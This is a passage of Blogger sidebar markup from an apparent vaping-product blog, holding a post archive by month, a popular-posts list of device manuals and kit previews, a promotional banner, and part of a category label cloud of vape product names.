</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
